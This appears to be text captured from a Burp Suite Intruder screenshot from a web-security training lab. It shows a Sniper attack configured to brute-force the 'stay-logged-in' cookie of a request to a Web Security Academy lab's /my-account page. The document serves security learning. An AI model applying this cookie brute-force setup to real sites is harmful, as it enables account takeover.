 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET /my-account HTTP/1.1
2 Host: ac401f521e3c6923c0b0416a002000ca.web-security-academy.net
3 Cookie: session=j6xQ3HxfXP1EbUXm6TyxfksG4luwsBGW; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac401f521e3c6923c0b0416a002000ca.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16